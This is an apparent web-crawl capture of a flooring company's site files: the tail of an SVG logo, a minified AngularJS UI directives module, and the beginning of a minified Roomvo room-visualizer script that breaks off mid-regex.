	<path class="st0" d="M118.2,28.9c1.6,0.2,2.9,0.3,4.5,0.5c-1.1,0.6-1.1,0.6-2.9-0.2C119,29.9,118.6,29.9,118.2,28.9L118.2,28.9z"/>
	<path class="st0" d="M232.4,97.8c-2.1,0.2-2.1,0.2-2.3-0.7C230.9,97.2,232,96.6,232.4,97.8L232.4,97.8z"/>
	<path class="st0" d="M125.7,28.6c0.8,0.5,1.4,0.8,2.2,1.3C126.1,29.9,125.7,29.8,125.7,28.6L125.7,28.6z"/>
	<g>
		<path class="st0" d="M284,80.2c1.8-0.2,3.5-0.1,5.3-0.3c0.4,0,0.9-0.3,1.3-0.4c0-0.1-0.1-0.2-0.1-0.3c-1.7-0.2-3.4-0.3-5.1-0.5
			c-2.4-0.2-4.9-0.4-7.3-0.7c-2.6-0.3-5.2-0.7-7.8-1c-3-0.3-6-0.6-9-0.8c0.2-1.1,0.4-2.1,0.6-2.9c-0.9-0.4-1.6-0.5-2.2-0.9
			c-0.5-0.3-0.5-0.1-0.7,0.2c-0.1,0.2-0.4,0.3-0.5,0.4c-0.4-0.4-0.6-1-1-1.1c-0.8-0.3-1.7-0.6-2.6-0.7c-1.3-0.2-2.6-0.1-3.8-0.3
			c-1.6-0.3-3.2-0.7-4.9-1.1c-0.5-0.1-0.9-0.3-1.4-0.4c-1.1-0.2-2.2-0.3-3.4-0.4c-1-0.1-2.1,0-3.2-0.6c0.3-0.2,0.5-0.3,0.6-0.4
			c0.8-0.2,1.6-0.3,2.3-1c0.6-0.7,1.8-0.9,2.6-1.4c0.8-0.5,2-0.8,2.1-1.9c0.1-0.9,0.6-1,1.3-1.1c0.3,0,0.6-0.2,0.8-0.4
			c0.8-0.9,1.3-2,2.9-1.8c0.4,0,1-0.3,1.4-0.6c1.4-1.3,3.3-1.7,5-1.8c1.6-0.1,2.6-0.6,3.5-2c0,1.1,0.3,1.1,1.1,1
			c1.8-0.2,3.6-0.1,5.5-0.1c0.5,0,1-0.2,1.4-0.4c0.7-0.4,1.4-1.1,2.4-0.5c0.2,0.1,0.5,0.1,0.5,0.1c0.3-0.4,0.6-0.7,0.8-1
			c0.2,0.2,0.4,0.5,0.5,0.7c1.3-1.5,1.3-1.5,0.3-2c0.4-0.3,0.9-1,1.3-1c1,0,1.7-0.3,2.4-1.2c-0.5-0.2-1.1-0.3-1.6-0.5
			c-0.4-0.2-0.8-0.4-1.1-0.7c-0.6-0.6-1.1-0.7-1.9-0.2c0.3,0.2,0.5,0.3,0.8,0.5c0.3,0.2,0.6,0.4,0.9,0.6c-1.7,0.4-3.4-0.8-3.1-1.9
			c-0.6-0.3-1-0.8-1.5-0.8c-2.9-0.4-5.8-1-8.7-1c-6.9-0.1-13.8-0.1-20.8,0c-1.5,0-3,0-4.5-0.9c1.7-2.7,1.7-5.2-2.2-6.7
			c0.4-0.4,1.1-0.6,1.1-0.9c0.2-0.9,0.1-1.7-1.4-1.1c0-0.3,0.1-0.5,0.1-0.8c-0.7-0.1-1.5-0.4-2-0.2c-2,0.8-3.5-0.7-5.3-1
			c-0.2,0-0.5,0.1-0.6,0.2c-0.2,0.9-0.5,1.1-1.3,1c-1.1-0.1-2.1-0.4-3.1-1c-0.2-0.2-0.8,0-1.1,0.1c-0.1,0,0,0.5,0,0.9
			c-0.4-0.2-0.7-0.5-1.1-0.7c0,0.1,0,0.2,0.1,0.3c-0.6,0.1-1.3,0.3-1.9,0.3c-1.3,0-2.5-0.2-3.8-0.2c-0.6,0-0.8-0.2-1-0.7
			c-0.1-0.3-0.4-0.6-0.5-0.7c-0.7,0.4-1.2,0.7-1.8,1c-0.2-0.4-0.4-0.7-0.6-1.1c-2,0.1-4.1,0.3-6.1,0.3c-3.5,0-7.1-0.1-10.6-0.2
			c-1.8,0-3.6-0.2-5.4-0.2c-3.4,0-6.7,0-10.1-0.6c-1.7-0.3-3.5-0.2-5.3-0.3c-2-0.1-4-0.1-6-0.2c-0.9,0-1.9-0.1-2.8-0.2
			c-0.2,0-0.4,0-0.5-0.1c-1.1-1-2.3-0.9-3.5-0.5c-1.9,0.6-3.8,0.8-5.8,0.6c-1.1-0.1-2.1-0.3-3.1-0.4c-2-0.1-4-0.2-6-0.2
			c-1.2,0-2.5,0.2-3.7,0.2c-2.4,0-4.9,0.1-7.2-0.8c0,0.1-0.1,0.3-0.1,0.6c-1.8,0.1-3.4,0-4.6-1.7c-0.3,0.6-0.6,1.1-0.9,1.8
			c-0.8,0-1.7,0-2.7,0c-0.2-0.4-0.5-0.8-0.7-1.2c-0.1,0-0.1,0.1-0.2,0.1c0.1,0.3,0.2,0.6,0.4,1c-1.2-0.1-2.4,0.4-3.2-0.8
			c0.1,0.2,0.1,0.5,0.2,0.7c-0.3,0.1-0.5,0.2-0.8,0.2c-1.1,0-2.2,0-3.2-0.3c-0.3-0.1-0.3-1.1-0.4-1.7c-0.1-0.1-0.2-0.1-0.3-0.2
			c-0.2,0.3-0.6,0.7-0.6,1c0,0.7-0.4,0.9-1,1c-0.6,0.1-1.1,0.1-1.6,0.1c0.2-0.7,0.4-1.2,0.6-1.8c-0.3,0.2-0.6,0.4-0.9,0.6
			c-0.1-0.3-0.1-0.6-0.2-0.9c-0.5,0.1-1,0.1-1.3,0.4c-1,0.7-1.7,0.5-2.5-0.3c-0.1-0.1-0.4-0.3-0.6-0.3c-1.1,0.1-1.6-0.2-1.7-1.2
			c-0.1-0.7,0.8-1.5,1.7-1.4c0,0.9,0.2,1.7,1.5,1.6c0.3-1,0.5-1.1,1.5-0.8c0.6,0.2,1.3,0,2,0c0,0,0.1-0.4,0-0.4
			c-1.1-0.9-2.4-0.8-3.7-0.8c-1.3,0-2.7,0.3-3.9-0.1c-0.9-0.3-1.4-0.4-1.6,0.3c-1.1-0.2-2-0.5-3-0.6c-1.9-0.1-3.8,0-5.7-0.3
			c-1.4-0.2-2.5-0.2-3.4,1.1c-0.1,0.2-0.8,0.1-1.3,0.1c0-0.9-0.7-0.5-1.1-0.5c-0.4,0-0.9,0.2-1.3,0.2c-1.9,0-3.8-0.2-5.7-0.2
			c-2.9,0.1-5.9,0.2-8.8,0.5c-0.8,0.1-1.7-0.1-2.5,0.5c-0.4,0.3-0.8,0.7-1.2,1c-1.3,0.8-0.8,1.5,0.1,2.3c-0.5-0.1-0.8-0.1-0.9-0.1
			c-1.2,1-0.2,2-0.4,3.1c-0.1-0.2-0.3-0.4-0.5-0.8c-0.5,1.5-1.5,1.8-2.9,1.6c-0.4-0.1-0.9-0.1-1.3,0c-0.8,0.1-1.6,0.3-2.3,0.4
			c-0.4,0.1-0.7,0.2-1.2,0.3c0.3,0.9-0.4,1.4-1.4,1.7c-0.3,0.1-0.6,0.3-0.7,0.5c-0.2,0.9-0.8,1.3-1.7,1.2c0.1,0.4,0.4,0.8,0.3,0.9
			c-0.2,0.2-0.6,0.4-1,0.5c-1.7,0.2-3.4,0.3-4.8,0.4c-0.4,0.7-0.7,1.1-1,1.6c-0.3,0.4-0.7,0.6-0.9,1c-0.3,1-0.5,2-0.7,3
			c0,0.2-0.1,0.5-0.2,0.6c-0.9,0.3-0.9,1.2-1.1,1.9c-0.2,0.7-0.6,1-1.3,0.9c-0.6,0-1.1,0-1.7,0c-0.4,0-0.8,0.4-1.1,0.3
			c-0.6-0.1-1.1-0.6-1.6-0.7c-1.3-0.2-2.6-0.2-3.8-0.9c-0.2-0.1-0.5,0-0.7,0.1c-0.3,0.1-0.7,0.3-1,0.5c-1.7,0.5-2.5,1.7-2.2,3.3
			c0.1,0.6,0.6,0.9,1.1,0.6c1-0.5,1.2,0.2,1.3,0.8c0.1,0.6-0.1,1.2,0,1.7c0,1.2-0.2,1.4-1.4,1.5c-1.2,0-2.4,0.1-3.6,0.2
			c-0.4,0-0.8,0.3-1,0.6c-0.4,0.6-0.7,1.3-1.1,1.9c-0.1,0.2-0.3,0.4-0.5,0.5c-0.9,0.6-1,0.9-0.1,1.6c0.1,0.1,0.1,0.2,0.2,0.4
			c-0.3-0.1-0.6-0.1-0.9-0.2c0.2,1.8,1.1,2.4,3,2.1c2-0.4,4-0.7,6.1-0.4c0.7,0.1,1.5,0,2.5,0c-1,1-1.4,2-0.3,2.8
			c-0.3,0.3-0.6,0.5-0.7,0.8c-0.2,0.9-1.1,1.3-1.8,1.4c-2.2,0.2-4.5,0.2-6.7,0.3c-1,0-2,0.2-3,0.3c-0.7,0.1-1.6,0.5-2,0.2
			c-0.9-0.6-1.1-0.2-1.3,0.5c-0.1,0.5,0,1.1-0.1,1.6c0,0.1,0,0.2-0.1,0.3c-0.3,0-0.6,0.1-1.1,0.1c0.8,0.7,0.7,2,1.9,2.3
			c0.1,0,0.1,0.5,0,0.7c-0.4,0.7-0.7,1.5-1.8,1.1c-0.1,0-0.4,0.1-0.5,0.2c-0.4,0.8-1.1,0.7-1.8,0.7c-0.7,0-1.5,0-2.2,0
			c-2.4,0-3.3,1.7-3.3,3.4c0,0.7,0.5,1.3,0.8,2c0.1,0.2,0.1,0.5,0.1,0.7c0.3,0,0.5-0.1,0.8-0.1c-0.1,0.3-0.1,0.6-0.2,0.9
			c0.1,0,0.2,0.1,0.2,0.1c0.3-0.3,0.6-0.7,0.7-0.8c1.1,0.3,2.2,0.6,3.2,0.9c0-0.1,0.1-0.2,0.1-0.3c0.1,0.2,0.1,0.5,0.2,0.9
			c1.4,0.1,2.9,0.2,4.3,0.3c0.7,0,1.3,0,2,0c0.8-0.1,1.2,0.2,1.2,1c-0.1,0.8,0.5,1,1.3,1c0.5,0,0.9,0,1.4,0.1c0.7,0.1,1.4,0.4,2,0.4
			c2.6-0.1,5.2,0.2,7.9-0.3c1.8-0.3,3.7,0.2,5.6,0.4c1.1,0.1,2.1,0.1,3.2,0.2c0.5,0,1,0,1.6,0c1,0.1,2,0,2.8,0.3
			c0.5,0.2,0.7,1,1.3,0c0,0.2,0.1,0.3,0.1,0.5c-0.4,0.2-0.7,0.4-1.1,0.7c0.4,0.2,1.1,0.5,1.2,0.4c0.8-0.9,2,0.4,2.7-0.5
			c0.1,0.1,0.2,0.2,0.3,0.3c0.8,0.5,1.6,1.1,2.5,1.3c1.1,0.3,2.4,0.2,3.5,0.3c0.4,0,0.8,0.3,1.1,0.5c0.6,0.4,1.2,1,1.9,1.5
			c0.3-0.4,0.5-0.6,0.7-1c0.6,0.4,1,0.9,1.6,1.2c0.6,0.4,1.3,0.7,2,1c0.4,0.2,0.8,0.2,1.2,0.3c1.1,0.2,2.3,0.7,3.4,0.5
			c1.7-0.2,3.4-0.8,4.7,0.8c0.1,0.1,0.3,0.1,0.4,0.1c0.6-0.2,1.3-0.3,1.9-0.5c0.3-0.1,0.7-0.1,0.8,0c1,1.5,2.7,0.7,4,0.8
			c1.3,0,2.8,0.1,4.2-0.4c1.2-0.4,2.7-0.1,4.1-0.1c0.2,0,0.4,0.1,0.6,0.2c0.5,0.1,1.1,0.4,1.6,0.4c4.7-0.1,9.5-0.2,14.2-0.4
			c2.3-0.1,4.6-0.4,6.9-0.6c1.6-0.2,3.2-0.5,4.7,0.4c0.2,0.1,0.5,0,0.7-0.1c0.7-0.2,1.4-0.6,2.2-0.7c2.1-0.1,4.3-0.2,6.4-0.2
			c0.6,0,1.3,0.2,1.9,0.3c0.9,0.1,1.8,0.3,2.7,0.3c0.8,0,1.7-0.4,2.5-0.5c0.5-0.1,1,0.2,1.5,0.3c0.4,0.1,0.8-0.1,1.3-0.1
			c1.7-0.1,3.3-0.2,5-0.2c4.2,0.1,8.3,0.3,12.5,0.4c2.6,0.1,5.1,0,7.7,0c4,0,8-0.1,12-0.2c2.3,0,4.5,0,6.8,0c2.8,0,5.6-0.1,8.4-0.2
			c0.8,0,1.5,0.2,1.6,0.8c0.4-0.2,0.8-0.4,1.2-0.4c0.9-0.1,1.8-0.1,2.6-0.2c0.3,0,0.6-0.3,0.7-0.3c0.7,0.1,1.2,0.3,1.8,0.3
			c0.8,0,1.6,0,2.4-0.2c1-0.2,2,0.3,2.9,0.1c0.3-0.4,0.7-0.9,1-0.9c0.5,0.1,1,0.5,1.5,0.9c0.1-0.1,0.3-0.3,0.4-0.4
			c0.8,0.2,1.5,0.4,2.3,0.6c0.1,0,0.5-0.1,0.9-0.2c0.4-0.1,0.7-0.2,1.1-0.3c0.2,0.5,0.5,0.8,1.4,0.5c0.6-0.2,1.5,0,2.2,0.1
			c0.4,0,0.8,0.3,1,0.1c1-0.7,1.3,0,1.6,0.7c0.8-1.1,0.9-0.9,2-0.4c0.7,0.3,1.4,1,2.5,0.5c0.8-0.4,1.8-0.2,2.7-0.2
			c0.3,0,0.7-0.1,1-0.2c1.1,0.2,2.1,1.2,3.5,0.4c0.3-0.2,0.8,0,1.2,0c0.4,0,0.8,0,1.3,0.1c0.9,0.2,1.9-0.1,2.8,0
			c1.4,0.1,2.7,0.6,4.1,0.8c1.1,0.2,2.4,0.4,3.5,0.3c1.6-0.2,3.1-0.5,4.6,0.4c0.1,0,0.2,0.1,0.3,0c0.6-0.9,0.7,0,1,0.3
			c0.9-0.3,1.8-0.7,2.8-0.9c2-0.4,4-0.6,5.9-1c2.3-0.5,4.5-1.3,6.7-1.7c1.9-0.3,3.9-0.5,5.9-0.4c1.5,0,2.7,0.8,3.5,2.1
			c0.5,0.8,1.2,1.2,2.2,0.9c0.3-0.1,0.6-0.1,0.9-0.1c2.3-0.1,4.6-0.3,6.9-0.4c0,0,0.1,0,0.1,0c0.3-0.3,0.5-0.6,0.8-0.8
			c-0.2-0.2-0.5-0.5-0.7-0.6c-1.5-0.4-3.1-0.7-4.7-1c-1.4-0.3-2.7-0.5-4.1-0.7c-2.6-0.4-5.1-0.7-7.7-1c-0.6-0.1-1.2-0.2-1.8-0.2
			c0.4-0.2,0.7-0.3,1.1-0.3c1.1-0.1,2.2-0.2,3.2-0.2c1.3,0,2.5,0.3,3.8,0.2c0.3,0,0.6-0.7,0.8-1.1c-0.4-0.2-0.8-0.4-1.2-0.6
			c-0.3-0.1-0.7-0.2-1-0.3c-0.3-0.1-0.4-0.5-0.7-0.6c-1.1-0.4-2.3-0.8-3.4-1.2c-0.5-0.2-0.9-0.4-1.4-0.6c0.8-0.4,1.4-0.9,2.1-1.1
			c1.6-0.4,3.2-0.8,4.9-1c1.1-0.2,2-0.7,2.1-1.5c0.1-0.5,0.1-1.6-1-2c-0.3-0.1-1.5-0.6-1.1-1.3C280.4,80.8,282.2,80.4,284,80.2z
			 M258.9,55.1c-1.5-0.2-2.9-0.3-4.6-0.5C255.8,53.6,256.9,53.7,258.9,55.1z M92.8,30c-1.4-0.1-1.2,0.8-1.2,1.6c0,0.4,0,0.8,0,1.4
			c-0.8,0.1-1.7-0.2-1.7,1.2c-0.4-1.2,0.2-1.9,1.2-2.1c-0.4-1.5-1-1.8-2.8-1.2c-0.6-0.8-1.1-1.6-1.7-2.4c0.3,0,0.8,0,1.3-0.1
			c0.1,0.7,0.4,1.3,1.3,0.9c0.2-0.1,0.6,0.2,0.9,0.3c0.2,0,0.5,0,0.8-0.1c0.6-0.1,1.2-0.3,1.8-0.4c0.1,0,0.4,0.3,0.4,0.5
			C93.2,29.7,92.9,30,92.8,30z M104.5,31.7c0,0.2-0.3,0.3-0.5,0.5c-0.1-0.2-0.4-0.4-0.4-0.5c0-0.5,0.1-0.9,0.2-1.4
			c-0.1-0.1-0.2-0.2-0.2-0.2c-0.4,0.2-0.7,0.4-1.1,0.6c-0.1-0.1-0.4-0.2-0.7-0.4c-0.2-0.2-0.4-0.4-0.5-0.7c1.2,1.3,1.4-0.5,2-0.6
			c0.4,0.2,0.9,0.4,1.3,0.6C104.7,30.1,104.6,30.9,104.5,31.7z M112.2,33.3c-0.5-0.2-1-0.3-1.6-0.5c0.3-0.4,0.6-0.6,0.9-0.9
			c0.3,0.5,0.6,0.8,0.9,1.2C112.3,33.1,112.2,33.2,112.2,33.3z M236,49.7c-0.5-0.4-0.9-0.7-1.5-1.2c0.5-0.2,1-0.4,1.9-0.7
			C236.2,48.7,236.1,49.2,236,49.7z"/>
		<path class="st0" d="M114,31.3L114,31.3C114,31.3,114,31.3,114,31.3C114,31.3,114,31.3,114,31.3L114,31.3z"/>
	</g>
</g>
<path class="st1" d="M233.5,61.1v0.3h1v2.7h0.3v-2.7h1v-0.3H233.5z M239.6,61.1l-1.1,1.6l-1.1-1.6h-0.3v3h0.3v-2.4l1.1,1.6h0
	l1.1-1.6v2.4h0.3v-3H239.6z"/>
<g>
	<defs>
		<rect id="SVGID_1_" x="46.6" y="60.2" width="193.3" height="11.9"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<path class="st2" d="M216.2,71.9h2.8l2.3-6.6l2.3,6.6h2.8l3.8-11.5h-3.3l-2,6.6l-2.2-6.6h-2.7l-2.2,6.6l-2-6.6h-3.3L216.2,71.9z
		 M200,71.8h9.3v-2.7h-6.1v-1.8h5.5v-2.5h-5.5v-1.7h6v-2.7H200V71.8z M192.4,71.8h3.2V60.4h-3.2V71.8z M181.4,71.9h2.9l4.6-11.5
		h-3.5l-2.6,7.2l-2.6-7.2h-3.5L181.4,71.9z M165.1,71.8h8.3v-1.2h-7v-4h6.2v-1.2h-6.2v-3.9h7v-1.2h-8.2V71.8z M152.3,66.2v-4.6h3.5
		c1.8,0,2.9,0.8,2.9,2.2v0c0,1.5-1.2,2.3-2.9,2.3H152.3z M151.1,71.8h1.3v-4.4h3.3l3.3,4.4h1.6l-3.5-4.7c1.8-0.3,3.1-1.4,3.1-3.3v0
		c0-0.9-0.3-1.7-0.9-2.2c-0.7-0.7-1.8-1.1-3.2-1.1h-4.9V71.8z M139.2,66.6v-5h2.9c1.8,0,3.1,0.8,3.1,2.5v0c0,1.5-1.2,2.5-3.1,2.5
		H139.2z M137.9,71.8h1.3v-4h2.8c2.4,0,4.5-1.3,4.5-3.7v0c0-2.2-1.7-3.6-4.3-3.6h-4.3V71.8z M118.2,71.8h8.7v-2.8h-5.5v-8.6h-3.2
		V71.8z M107.1,67.3l1.3-3.2l1.3,3.2H107.1z M102.1,71.8h3.3l0.8-2h4.4l0.8,2h3.4L110,60.3h-3L102.1,71.8z M94.2,71.8h3.2v-8.6h3.4
		v-2.8h-10v2.8h3.4V71.8z M83.9,71.8H87V60.4h-3.2V71.8z M74.8,72.1c2.1,0,3.7-0.8,5-1.8v-5.1h-5.2v2.3h2.2v1.4
		c-0.5,0.3-1.1,0.5-1.8,0.5c-1.8,0-3.1-1.3-3.1-3.2v0c0-1.7,1.3-3.1,2.9-3.1c1.1,0,1.9,0.4,2.8,1.1l1.9-2.2c-1.2-1-2.6-1.7-4.6-1.7
		c-3.5,0-6.1,2.6-6.1,5.9v0C68.6,69.6,71.3,72.1,74.8,72.1 M61.5,71.8h3.2V60.4h-3.2V71.8z M49.8,69v-5.8h1.3c1.9,0,3.1,1.1,3.1,2.9
		v0c0,1.8-1.3,2.9-3.1,2.9H49.8z M46.6,71.8H51c4.1,0,6.5-2.4,6.5-5.7v0c0-3.3-2.4-5.6-6.4-5.6h-4.4V71.8z"/>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/js/modules/ui-1577231ccb.js?ver=6.8.3
body_size: 457
content:
!function(o,e,n){var a=o.module("ui",[]);a.directive("uiPopup",[function(){return{transclude:!0,template:'<div class="popup" style="display: none"><div class="popup-overlay"></div><div class="popup-container"><div class="popup-cover"><div><div class="popup-inner"><button class="popup-button-close popup-close"><span class="sr-only d-block">Close Popup</span></button><div class="popup-content" ng-transclude></div></div></div></div></div></div>',link:function(o,n,a){var u=n.find(".popup")[0],l=null,i=!1,p={onOpen:function(){a.uiPopupOpened&&(o.$eval(a.uiPopupOpened),i||o.$apply())},onClose:function(){l=null,a.uiPopupClosed&&(o.$eval(a.uiPopupClosed),i||o.$apply())},fade:a.uiPopupFade&&o.$eval(a.uiPopupFade),modal:a.uiPopupModal&&o.$eval(a.uiPopupModal)};a.uiPopup&&o.$watch(a.uiPopup,(function(o,n){i=!0,o&&o!==n?l=e.popup(u,p):l&&(l.destroy(),l=null),i=!1}))}}}]),a.directive("uiToggle",[function(){return{link:function(o,e,n){o.$watch("target",(function(){e.toggleClass("toggleOn",o.target===o.onValue)})),e.on("click",(function(e){o.$apply((function(){o.target===o.offValue?o.target=o.onValue:o.target=o.offValue}))}))},template:'<span class="toggle-label">{{offLabel}}</span><span class="toggle-button"></span><span class="toggle-label">{{onLabel}}</span>',scope:{target:"=uiToggle",offValue:"=uiToggleOff",onValue:"=uiToggleOn",offLabel:"@uiToggleOffLabel",onLabel:"@uiToggleOnLabel"}}}]),a.directive("uiImageSrc",["$interpolate",function(o){return{link:function(e,a,u){var l=u.uiImageLoading?o(u.uiImageLoading)(e):null,i=u.uiImageError?o(u.uiImageError)(e):null,p=!!u.uiImageBackground&&e.$eval(u.uiImageBackground);function t(o){p?a[0].style.backgroundImage="url("+o+")":a[0].src=o}function s(o){t(o),a.removeClass("uiImage_loading")}a.addClass("uiImage_loading"),l&&t(l),u.$observe("uiImageSrc",(function(o){var e=new Image;n(e).on("done",s.bind(null,o)).on("fail",s.bind(null,i)),e.src=o}))}}}])}(angular,jQuery,imagesLoaded);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.roomvo.com/static/scripts/b2b/jjflooringgroup.js?ver=6.8.3
body_size: 31628
content:
var roomvoExport=(()=>{var uo=e=>{let t=document.createElement("a");t.href=e;let o=t.pathname;return o.length>0&&o[0]!="/"&&(o="/"+o),o},Ce=e=>{let t=document.createElement("a");return t.href=e,t.hostname},I=()=>window.roomvoLocation?window.roomvoLocation:window.location,G=e=>uo(decodeURIComponent(e.href)),ot=e=>G(e).replace(/(^\/)|(\/$)/g,"").split("/");var rt=(e,t)=>new URL(e.href).searchParams.get(t);var A=new class{getUrl(){return new URL(window.location.href)}getNextLevelUrl(){try{return new URL(window.parent.location.href)}catch{}return window.location.ancestorOrigins&&window.location.ancestorOrigins.item(0)?new URL(window.location.ancestorOrigins.item(0)):document.referrer?new URL(document.referrer):null}getTopLevelUrl(){try{return new URL(window.top.location.href)}catch{}return window.location.ancestorOrigins&&window.location.ancestorOrigins.length>0?new URL(window.location.ancestorOrigins[window.location.ancestorOrigins.length-1]):document.referrer?new URL(document.referrer):null}getHostname(){let e=this.getUrl();return e?e.hostname:""}getNextLevelHostname(){let e=this.getNextLevelUrl();return e?e.hostname:""}getTopLevelHostname(){let e=this.getTopLevelUrl();return e?e.hostname:""}};var nt="roomvo-button",V="roomvo-lite-iframe";var X="roomvo-product-display-button",Ue="roomvo-measure-my-room-button",M="ffPopup";var _o="roomvoProductCatalog",mo="roomvoProductDisplay",L=_o,st=mo;var h=M,W="roomvoMeasurement",w="roomvo-stimr",it="roomvo-designer";var J="roomvo_add_to_cart",U=0,Po=1,To=2,Eo=3,ho=4,at=5,fo=6,Ro=7,Oo=8,Co=9,Uo=10,So=11,go=12,Io=13,Q=0,yo=1,Ao=2,Se=0,ge=1,xo=2;var ee="full",ct="lite";var lt="Product Detail",dt="Product List",pt="Home";var ut="Shopping Cart";var _t="Other",Ie="ffvendorids",ye="ffvisitorids";var Ae="ffvendorurlpath",H="fftrackingcode",te="ffagreedtermsofuse",xe="roomvoLaunchSequenceRecentUseFlag",$="roomvoLaunchSequence",mt=[W,h],oe={[U]:"unknown",[Po]:"floor",[To]:"rug",[Eo]:"furniture",[ho]:"countertop",[at]:"wall",[fo]:"cabinet",[Ro]:"wall_decor",[Oo]:"ceiling",[Co]:"door",[Uo]:"trim",[So]:"furniture_coating",[go]:"roof",[Io]:"radiator"},Pt={"en-us":{"Embed this Roomvo share link on your website":"Embed this Roomvo share link on your website","Share Product":"Share Product",Copy:"Copy",Close:"Close","Loading...":"Loading..."}},va={[Q]:"none",[yo]:"standalone",[Ao]:"product_integration"},wa={[Se]:"desktop",[ge]:"touch",[xo]:"kiosk"};var Tt="Viewed Host Page";var m={LOAD_POPUP_FROM_ASSISTANT:"roomvoLoadPopupFromAssistant",ENLARGE_ASSISTANT_POPUP:"roomvoEnlargeAssistantPopup",REDUCE_ASSISTANT_POPUP:"roomvoReduceAssistantPopup",OPEN_PRODUCT_VISUALIZER:"roomvoOpenProductVisualizer",RESIZE_CATALOG:"roomvoResizeCatalog",OPEN_PRODUCT_PAGE:"roomvoOpenProductPage",OPEN_CATALOG:"roomvoOpenCatalog",REQUEST_ESTIMATE:"roomvoRequestEstimate",SAVE_VISITOR:"ffSaveVisitor",FOCUS_POPUP:"ffFocusPopup",CLOSE_PRODUCT_DISPLAY:"roomvoCloseProductDisplay",AGREE_TO_TERMS_OF_USE:"roomvoAgreeToTermsOfUse",ADD_TO_FAVORITES:"roomvoAddToFavorites",REMOVE_FROM_FAVORITES:"roomvoRemoveFromFavorites",ADD_TO_CART:"roomvoAddToCart",ORDER_SAMPLE:"roomvoOrderSample",RESERVE_ONLINE_PICKUP_IN_STORE:"roomvoReserveOnlinePickupInStore",SUBMIT_PAYMENT:"roomvoSubmitPayment",HANDLE_BOOK_APPOINTMENT:"roomvoHandleBookAppointment",RESIZE_CONTACT_FORM:"roomvoResizeContactForm",CLICK_PRODUCT_LINK:"roomvoClickProductLink",LOAD_POPUP_FROM_PRODUCT_DISPLAY:"roomvoLoadPopupFromProductDisplay",CLICK_BOOK_APPOINTMENT:"roomvoClickBookAppointment",INITIATE_CUSTOM_ACTION:"roomvoInitiateCustomAction",PROPAGATE_SESSION:"roomvoPropagateSession",HANDLE_LEAD:"roomvoHandleLead",RESIZE_STORE_LOCATOR_IFRAME:"resizeStoreLocatorIframe",TRACK:"ffTrack",FOCUS_IFRAME:"roomvoFocusIframe",CLOSE_LAUNCH_SEQUENCE:"roomvoCloseLaunchSequence",OPEN_MEASUREMENT:"roomvoOpenMeasurement",CLOSE_MEASUREMENT:"roomvoCloseMeasurement",UPDATE_PRODUCT_FILTER:"roomvoUpdateProductFilter",SCROLL_TOP_OF_IFRAME_INTO_VIEW:"roomvoScrollTopOfIframeIntoView",EXPAND_ROOM_PAGE_LITE:"roomvoRoomPageLiteExpand",SHRINK_ROOM_PAGE_LITE:"roomvoRoomPageLiteShrink",SWIPE_ROOM_PAGE_LITE:"roomvoRoomPageLiteSwipe",MEASURE_RESULT:"roomvoMeasureResult",CLICK_FIND_SELLER:"roomvoClickFindSeller",UPDATE_SHOPPING_CART:"roomvoUpdateShoppingCart",CLOSE_VISUALIZER:"roomvoCloseVisualizer",NOTIFY_ROOM_PAGE_LITE_LOADED:"roomvoNotifyRoomPageLiteLoaded",TRACK_PRODUCT_USAGE_EVENT_FOR_LITE:"roomvoTrackProductUsageEventForLite",TRACK_PRODUCT_IMPRESSION_EVENT_FOR_LITE:"roomvoTrackProductImpressionEventForLite",TRACK_ROOM_PAGE_VIEW_FOR_LITE:"roomvoTrackRoomPageViewForLite",CHANGE_PRODUCT_CODE_IN_LITE:"roomvoRoomPageLiteChangeProduct",NOTIFY_ROOM_PAGE_LITE_PRODUCT_UPDATED:"roomvoRoomPageLiteProductUpdated",DOWNLOAD_VISUALIZED_ROOM_IMAGE:"roomvoDownloadVisualizedRoomImage",NOTIFY_GENERATED_RESTYLE_LITE_ROOM:"roomvoNotifyGeneratedRestyleLiteRoom"};var re={WEBXR:"WebXR",IOS:"iOS",EMPTY:""};var Do=["roomvo","googlebot","bingbot","ahrefsbot","semrushbot","siteauditbot","facebookexternalhit","twitter","linkedin","pinterest"],Lo=e=>e&&/iPad|iPhone|iPod/.test(e.userAgent),vo=e=>e&&e.userAgent.includes("Macintosh; Intel Mac OS X");var wo=e=>!!(e&&(e.platform==="MacIntel"||e.platform==="iPad"||e.platform==="iPhone"||e.platform==="iPod"||vo(e)));var bo=e=>!!(wo(e)&&e.maxTouchPoints>1),De=e=>!!(!window.MSStream&&(Lo(e)||bo(e)));var Et=e=>e?e.userAgent.indexOf("MSIE")>0||e.userAgent.indexOf("Trident/")>-1:!1;var ht=e=>!e||RegExp(Do.join("|"),"i").test(e.userAgent)?!1:new RegExp(["bot|googlebot|googleweblight|spider|robot|crawl|baidu|bing|msn","|duckduckgo|teoma|slurp|yandex|lighthouse|sitecrawl|linguee","|schemabot|indeedbot|opendi|optimizer|nssprerendersproxy","|headlesschrome|ghostsinspector|restsharp|woorankreview|screamingfrogseospider"].join(""),"i").test(e.userAgent);var No=new RegExp(["(android|bb\\d+|meego).+mobile|avantgo|bada/|blackberry","|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp","|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker","|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda","|xiino|android|ipad|playbook|silk"].join(""),"i"),Le=function(){let e=!1;return function(t){let o=new RegExp(["1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s","|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu","|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)","|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw","|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)","|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo","|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c","|ht(c(-| 